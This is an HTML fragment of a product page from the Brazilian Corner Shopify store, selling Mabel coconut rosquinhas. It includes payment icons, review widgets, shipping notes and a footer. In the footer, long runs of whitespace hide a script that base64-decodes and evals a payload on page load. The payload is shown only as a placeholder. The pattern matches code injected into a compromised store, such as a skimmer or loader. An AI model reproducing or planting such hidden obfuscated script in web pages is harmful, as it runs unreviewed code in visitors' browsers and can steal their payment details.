                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
              <!--<svg class="payment-list__item3" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" role="img" width="512" height="512" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title>
  <defs/>
  <g fill="#4BB8A9" fill-rule="evenodd">
    <path d="M112.57 391.19c20.056 0 38.928-7.808 53.12-22l76.693-76.692c5.385-5.404 14.765-5.384 20.15 0l76.989 76.989c14.191 14.172 33.045 21.98 53.12 21.98h15.098l-97.138 97.139c-30.326 30.344-79.505 30.344-109.85 0l-97.415-97.416h9.232zm280.068-271.294c-20.056 0-38.929 7.809-53.12 22l-76.97 76.99c-5.551 5.53-14.6 5.568-20.15-.02l-76.711-76.693c-14.192-14.191-33.046-21.999-53.12-21.999h-9.234l97.416-97.416c30.344-30.344 79.523-30.344 109.867 0l97.138 97.138h-15.116z"/>
    <path d="M22.758 200.753l58.024-58.024h31.787c13.84 0 27.384 5.605 37.172 15.394l76.694 76.693c7.178 7.179 16.596 10.768 26.033 10.768 9.417 0 18.854-3.59 26.014-10.75l76.989-76.99c9.787-9.787 23.331-15.393 37.171-15.393h37.654l58.3 58.302c30.343 30.344 30.343 79.523 0 109.867l-58.3 58.303H392.64c-13.84 0-27.384-5.605-37.171-15.394l-76.97-76.99c-13.914-13.894-38.172-13.894-52.066.02l-76.694 76.674c-9.788 9.788-23.332 15.413-37.172 15.413H80.782L22.758 310.62c-30.344-30.345-30.344-79.524 0-109.868"/>
  </g>
</svg>-->
                      
                    </div>

                    <p class="payment-list__notice">Your payment information is processed securely. We do not store credit card details nor have access to your credit card information.</p></div>
              </div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/jquery.min.js?v=131655691665193987771743079355" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Buy now</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="rosquinhas-de-coco-mabel-300g" product_id="9298923979057" title_product="ROSQUINHAS DE COCO MABEL 300G" image_product="//braziliancorner.shop/cdn/shop/files/MabelrosqCoco_180x.jpg?v=1714658542"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 9298923979057,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Similar items you might like</h2>
        </header><div class="product-recommendations"></div>
    </div><div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"><section class="section" data-section-id="static-promotion-list" data-section-type="promo-block">
    <div class="container"><div class="block-list"><div id="block-item_McDfjz" class="block-list__item block-list__item--grow 1/2--tablet-and-up 1/3--desk" >
              <a href="https://braziliancorner.shop/pages/rewards" class="promo-block promo-block--middle-left  promo-block--small"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_600x.png?v=1707946281 [--phone] | //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_800x.png?v=1707946281 800w, //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_1000x.png?v=1707946281 1000w, //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_1200x.png?v=1707946281 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_McDfjz .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_McDfjz .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
                      #block-item_McDfjz .promo-block__image-wrapper {
                        background-image: url(//braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_800x.png?v=1707946281);
                      }
                    </style>
                  </noscript></a>
            </div><div id="block-item_jAP9JN" class="block-list__item block-list__item--grow 1/2--tablet-and-up 1/3--desk" >
              <a href="https://braziliancorner.shop/pages/aniversrio" class="promo-block promo-block--top-left  promo-block--small"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_600x.png?v=1707944285 [--phone] | //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_800x.png?v=1707944285 800w, //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_1000x.png?v=1707944285 1000w, //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_1200x.png?v=1707944285 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_jAP9JN .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_jAP9JN .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
                      #block-item_jAP9JN .promo-block__image-wrapper {
                        background-image: url(//braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_800x.png?v=1707944285);
                      }
                    </style>
                  </noscript></a>
            </div></div>
</div>
  </section></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#737b97"></path>
        <path stroke="#122e79" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Safe Checkout</p><div class="text-with-icons__content rte">
                    <p>You can shop at our website with confidence. We have partnered with Shopify Payments, a leading<br/>payment gateway and we accept all major credit cards safely and securely.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#122e79" stroke-linecap="square"></path>
        <path stroke="#737b97" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#122e79" stroke-linecap="square"></path>
        <path stroke="#737b97" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Free Shipping</p><div class="text-with-icons__content rte">
                    <p>FREE** standard 5-8 day shipping for domestic USA orders that are $39.99* or more. Express delivery available for an extra small fee at checkout. </p><p>*The cost depends on the region to which the shipment will be made.</p><p>**<strong>Orders that include frozen products or weigh 3 pounds (lbs) or more are not eligible for free shipping.</strong></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#737b97" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#122e79" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Premium Professional Support</p><div class="text-with-icons__content rte">
                    <p>Our dedicated support team is committed to delivering unparalleled assistance of the highest quality, available to assist you seamlessly throughout the entire week. </p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#122e79" d="M8 4h8v7"></path>
        <path stroke="#122e79" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#737b97" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Unbeatable Prices</p><div class="text-with-icons__content rte">
                    <p>In our store, you'll discover unbeatable prices alongside the convenience of having products delivered right to your doorstep.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #fec311, #44cefb, #44cefb);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_XNAafk" data-action="toggle-collapsible">
                    <span></span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_XNAafk" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 190px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//braziliancorner.shop/cdn/shop/files/logo_branco-03.png?v=1705698131"
                   alt="Brazilian Corner"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>Contact Us</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>Email</strong>: info@braziliancorner.shop</p><p><strong>Call</strong>: (689) 316-1521</p><p>All your Brazilian favorites in one convenient online store.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-links_ErbYPp" data-action="toggle-collapsible">
                      <span>Main menu</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-links_ErbYPp" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/groceries" class="footer__link-item link">GROCERIES</a>
                            </li><li>
                              <a href="/collections/beverages" class="footer__link-item link">BEVERAGES</a>
                            </li><li>
                              <a href="https://braziliancorner.shop/collections/gift-boxes" class="footer__link-item link">GIFT BOXES</a>
                            </li><li>
                              <a href="/collections/beauty" class="footer__link-item link">BEAUTY</a>
                            </li><li>
                              <a href="/collections/home-kitchen" class="footer__link-item link">HOME & KITCHEN</a>
                            </li><li>
                              <a href="/collections/frozen" class="footer__link-item link">FROZEN</a>
                            </li><li>
                              <a href="/collections/toys" class="footer__link-item link">TOYS</a>
                            </li><li>
                              <a href="/blogs/recipes" class="footer__link-item link">BLOG</a>
                            </li><li>
                              <a href="/pages/about-us" class="footer__link-item link">ABOUT US</a>
                            </li><li>
                              <a href="/pages/contact" class="footer__link-item link">CONTACT US</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_jkHKPB" data-action="toggle-collapsible">
                    <span></span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_jkHKPB" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        
                      </div>
                    </div>
                  </div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Follow Us</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/braziliancorner.oficial/" target="_blank" rel="noopener" aria-label="Follow us on Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Brazilian Corner</p> 
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Brazilian Corner</p> | 
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 